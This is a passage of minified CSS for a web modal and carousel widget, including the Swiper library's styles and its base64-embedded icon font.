and (max-width: 767px){.tiw__rolledStatus__status{font-size:calc(var(--custom-font-size) * .857)}}.tiw__rolledStatus__rollUp{margin-left:auto;width:20px;height:20px;cursor:pointer}.tiw__rolledStatus__loader{position:absolute;height:4px;left:0;bottom:0;background-color:#00e961;transition:width .9s ease}@media screen and (max-width: 767px){.tiw__rolledStatus__loader{height:3px}}.tiw__container{width:100%;height:100%;position:fixed;left:0;right:0;bottom:0;top:0;display:none}.tiw__container.tiw_embed{position:unset;left:unset;right:unset;bottom:unset;top:unset;width:100%}.tiw__backdrop{width:100%;height:100%;background-color:#00000080;position:absolute;top:0;left:0;transition:opacity .15s ease;opacity:0;z-index:-1}.tiw__wrapper{padding:16px;display:flex;justify-content:center;align-items:center;height:100%;overflow:auto}.tiw_embed .tiw__wrapper{overflow:unset}@media screen and (max-width: 767px){.tiw__wrapper{padding-bottom:0;padding-left:0;padding-right:0;align-items:flex-end;width:100%}}.tiw_open.tiw__container,.tiw_transition.tiw__container{display:block}@media screen and (max-width: 767px){.tiw_transition .tiw__modal{position:absolute}}.tiw_open:not(.tiw_embed) .tiw__modal{animation:slideUp .15s both}.tiw_open .tiw__backdrop{opacity:1}.tiw_open_rollDown{pointer-events:all;display:none!important;z-index:-1}.tiw_open_rollDown .tiw__modal{animation:slideDown .15s both}.tiw_open_rollDown .tiw__backdrop{opacity:0;display:none}.tiw_open_rollDown~.tiw__rolledStatus{opacity:1;z-index:auto}.tiw_transition{pointer-events:none}.tiw_transition.tiw__container{display:block}.tiw_close{pointer-events:none}.tiw_close .tiw__modal{animation:slideDown .15s both}@media screen and (max-width: 767px){.tiw_close .tiw__modal{position:absolute}}.tiw_close .tiw__backdrop{opacity:0}@keyframes slideUp{0%{transform:translateY(50px);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes slideDown{0%{transform:translateY(0);opacity:1}to{transform:translateY(50px);opacity:0}}.tiw__imageFullScreen{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;background-color:#888}.tiw__imageFullScreen__image{width:100%;height:100%;max-width:fit-content;max-height:fit-content;object-fit:contain;margin:auto}.tiw__imageFullScreen__close{position:absolute;top:24px;right:24px;cursor:pointer}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:var(--swiper-navigation-top-offset, 50%);width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size) / 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none!important}.swiper-button-prev svg,.swiper-button-next svg{width:100%;height:100%;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-prev svg,.swiper-rtl .swiper-button-next svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset, 10px);right:auto}.swiper-button-lock{display:none}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset, 10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius, 10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color, rgba(0, 0, 0, .1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset, 1%);bottom:var(--swiper-scrollbar-bottom, 4px);top:var(--swiper-scrollbar-top, auto);z-index:50;height:var(--swiper-scrollbar-size, 4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-vertical>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-vertical{position:absolute;left:var(--swiper-scrollbar-left, auto);right:var(--swiper-scrollbar-right, 4px);top:var(--swiper-scrollbar-sides-offset, 1%);z-index:50;width:var(--swiper-scrollbar-size, 4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color, rgba(0, 0, 0, .5));border-radius:var(--swiper-scrollbar-border-radius, 10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right, 8px);left:var(--swiper-pagination-left, auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color, inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, .25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size, 4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size, 4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.tiw__carousel[data-v-086fd219]{display:flex;align-items:center;position:fixed;user-select:none;width:100%;left:0;top:0;height:100%;z-index:100;background:rgba(0,0,0,.5)}.tiw__carousel_icon[data-v-086fd219]{width:100%;height:100%}.tiw__carousel_logo[data-v-086fd219]{position:absolute;left:2%;top:2%;width:auto;height:4%;min-height:30px;max-height:100px;aspect-ratio:23/8}.tiw__carousel_close[data-v-086fd219]{cursor:pointer;padding:0;border:0;background:none;position:absolute;top:2%;right:2%;height:3%;min-height:20px;max-height:100px;aspect-ratio:1/1;width:auto;color:red;z-index:10}.tiw__carousel_close svg[data-v-086fd219]{width:100%;height:100%}.tiw__carousel_container[data-v-086fd219]{height:100%;transform:scale(.6);width:100%;transition:transform .5s cubic-bezier(.4,0,.2,1);will-change:transform;aspect-ratio:9/16;pointer-events:none}.tiw__carousel_video[data-v-086fd219]{object-fit:cover}.tiw__carousel_video[data-v-086fd219]:fullscreen{object-fit:contain}.tiw__carousel_img[data-v-086fd219]{object-fit:cover}.tiw__carousel_button[data-v-086fd219]{user-select:none;padding:0;background:none;border:none;position:absolute;z-index:10;top:50%;width:2.2%;aspect-ratio:1/1;cursor:pointer;transition:all .2s ease;opacity:.75;color:#fff}.tiw__carousel_button_next[data-v-086fd219]{right:30%!important}.tiw__carousel_button_prev[data-v-086fd219]{left:30%!important;transform:rotate(180deg)}.tiw__carousel_button[data-v-086fd219]:hover{opacity:1}@media only screen and (max-width: 998px){.tiw__carousel_button[data-v-086fd219]{display:none}}.tiw__carousel_pagination[data-v-086fd219]{width:95%!important;position:absolute;bottom:25px!important;left:2.5%!important;display:flex;justify-content:center;gap:4px}@media only screen and (min-width: 998px){.tiw__carousel_pagination[data-v-086fd219]{display:none}}.swiper-slide-active .tiw__carousel_container[data-v-086fd219]{transform:scale(1);pointer-events:painted}.swiper[data-v-086fd219]{width:100%;margin-top:30px;height:90%}@media only screen and (max-width: 998px){.swiper[data-v-086fd219]{width:95%;height:85%}}.tiw__carousel_pagination .swiper-pagination-bullet[data-v-086fd219]{width:100%;height:3px;border-radius:0;background-color:#fff;cursor:pointer;transition:all .3s ease;opacity:.5;box-sizing:border-box;position:relative}.tiw__carousel_pagination .swiper-pagination-bullet[data-v-086fd219]:before{content:"";position:absolute;top:-10px;bottom:-10px;left:-10px;right:-10px;pointer-events:auto}.tiw__carousel_pagination .swiper-pagination-bullet-active[data-v-086fd219]{opacity:1}.tiw__button{transition:color,background-color,.15s ease;background-color:transparent;border:none;margin:0;padding:0;position:relative}.tiw__button .tiw__button__loader,.tiw__button .tiw__button__loader:before,.tiw__button .tiw__button__loader:after{opacity:0;border-radius:50%;width:8px;height:8px;animation-fill-mode:both;animation:bblFadInOut 1.8s infinite ease-in-out}.tiw__button .tiw__button__loader{color:#fff;position:absolute;top:-18px;animation-delay:-.16s}@media screen and (max-width: 767px){.tiw__button .tiw__button__loader{top:-15px}}.tiw__button .tiw__button__loader:before,.tiw__button .tiw__button__loader:after{content:"";position:absolute;top:0}.tiw__button .tiw__button__loader:before{left:-14px;animation-delay:-.32s}.tiw__button .tiw__button__loader:after{left:14px}@keyframes bblFadInOut{0%,80%,to{box-shadow:0 2.5em 0 -1.3em}40%{box-shadow:0 2.5em}}.tiw__button_loading .tiw__button__loader,.tiw__button_loading .tiw__button__loader:before,.tiw__button_loading .tiw__button__loader:after{opacity:1;font-size:inherit}.tiw__button_loading :nth-child(2){opacity:0}.tiw__button_variant-basic{display:flex;padding:12px 20px;justify-content:center;align-items:center;gap:8px;border-radius:6px;color:#fff;font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.143;letter-spacing:.1px;max-height:40px;cursor:pointer}.tiw__button_variant-skeleton{display:flex;justify-content:center;align-items:center;gap:8px}.tiw__button_variant-unset{line-height:0}.tiw__button_variant-link{cursor:pointer}.tiw__button_color-cancel{background-color:#f14459;color:#fff}.tiw__button_color-cancel:hover{background-color:#f7344b}.tiw__button_color-cancel:disabled{background-color:#f85a6d;cursor:not-allowed}.tiw__button_color-violet{background-color:var(--custom-color-main)}.tiw__button_color-violet:hover{background-color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__button_color-violet:disabled{background-color:var(--custom-color-main-hover, var(--custom-color-main));background-color:#bbb4e7;cursor:not-allowed}.tiw__button_color-light{background-color:#eef3f9;color:var(--custom-color-main)}.tiw__button_color-light:hover{color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__button_color-light:disabled{color:#bbb4e7}.tiw__button_color-light .tiw__button__loader{color:var(--custom-color-main)}.tiw__button_color-link{font-size:inherit;font-weight:400;color:#297bf6}.tiw__button_color-link:hover{color:#297bf6}@keyframes spin{0%{opacity:.5}to{opacity:1}}.tiw__closeMenu{position:absolute;pointer-events:none;transition:opacity .15s ease;right:8px;top:24px;padding-top:12px;opacity:0}.tiw__closeMenu__list{list-style-type:none;margin:0;font-size:calc(var(--custom-font-size) * 1);border-radius:8px;box-shadow:0 -2px 8px #00000026,0 2px 8px #00000026;background-color:#fff;padding:10px 0;user-select:none}.tiw__closeMenu:hover{opacity:1;z-index:5000;pointer-events:all}.tiw__closeMenu__item{display:flex;gap:8px;align-items:center;padding:6px 16px;cursor:pointer;transition:background-color .15s ease}.tiw__closeMenu__item:hover{background-color:#f4f6f8}@media screen and (max-width: 767px){.tiw__step-wrapper{min-height:calc(100vh - 24px);display:flex;flex-direction:column}.tiw_embed .tiw__step-wrapper{min-height:unset}}.tiw__step-wrapper__close{position:absolute;top:8px;right:8px;border-radius:50%;overflow:hidden;cursor:pointer}.tiw__step-wrapper__close:hover{transform:rotate(90deg);z-index:5001}.tiw__step-wrapper__close:hover svg path{stroke:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__step-wrapper__close:hover~.tiw__closeMenu{opacity:1;z-index:5000;pointer-events:all}.tiw__step-wrapper__header{padding:32px 24px 0;border-top-left-radius:20px;border-top-right-radius:20px;user-select:none}@media screen and (max-width: 767px){.tiw__step-wrapper__header{padding:36px 16px 0}}.tiw__step-wrapper__header .tiw__h2{font-size:calc(var(--custom-font-size) * 1.429);font-style:normal;font-weight:700;line-height:100%;margin:0;padding-bottom:8px}.tiw__step-wrapper__header h1,.tiw__step-wrapper__header h2,.tiw__step-wrapper__header h3,.tiw__step-wrapper__header h4,.tiw__step-wrapper__header h5,.tiw__step-wrapper__header h6{padding-bottom:8px;font-size:calc(var(--custom-font-size) * 1.429);font-style:normal;font-weight:700;line-height:100%;margin:0}.tiw__step-wrapper__header p,.tiw__step-wrapper__header span{padding-bottom:0;margin:0;font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:1.429;filter:grayscale(.65)}.tiw__step-wrapper__content{padding:16px 24px}@media screen and (max-width: 767px){.tiw__step-wrapper__content{padding:16px}}.tiw__step-wrapper__crunch{font-size:calc(var(--custom-font-size) * 1);font-weight:400;line-height:1.429;display:flex;padding:4px 0 8px;justify-content:center;align-items:center;gap:8px}.tiw__step-wrapper__crunch button{line-height:1.429}.tiw__step-wrapper__footer{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;user-select:none}@media screen and (max-width: 767px){.tiw__step-wrapper__footer{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-top:auto}}.tiw__step-wrapper__footer .footer-cont{display:flex;padding:8px 0;align-items:center;justify-content:center;background:#f4f6f8;gap:8px;width:100%;border-bottom-left-radius:20px;border-bottom-right-radius:20px}@media screen and (max-width: 767px){.tiw__step-wrapper__footer .footer-cont{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-top:auto}}.tiw__step-wrapper__footer .footer-help{display:flex;flex-direction:row;align-items:center;gap:8px}.tiw__step-wrapper__footer p{font-size:14px;font-weight:400;line-height:20px;margin:0}.tiw__step-wrapper__footer p span{color:#297bf6;cursor:pointer;font-size:14px;font-weight:400;line-height:20px}.tiw__step-wrapper__footer p span:hover{text-decoration:underline}.tiw__step-wrapper__footer span{color:#000;font-size:calc(var(--custom-font-size) * .714);font-style:normal;font-weight:400;line-height:100%}.tiw__placeholderLoader__block{--width: 100%;--height: 100%;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeholder-shimmer;animation-timing-function:linear;background:#f5f5f5;background:linear-gradient(to right,#f5f5f5 8%,#eee 18%,#f5f5f5 33%);background-size:800px 50px;position:relative;overflow:hidden;border-radius:6px;max-width:100%;width:var(--width);height:var(--height)}@keyframes placeholder-shimmer{0%{background-position:-468px 0}to{background-position:468px 0}}@media screen and (min-width: 768px){.tiw__placeholderLoader__block{max-width:var(--width);width:var(--width);height:var(--height)}}.tiw__step__initWidgetLoader{--width: 400px;--height: max-content}.tiw__step__initWidgetLoader__body{max-width:100%;width:100%;height:var(--height)}@media screen and (min-width: 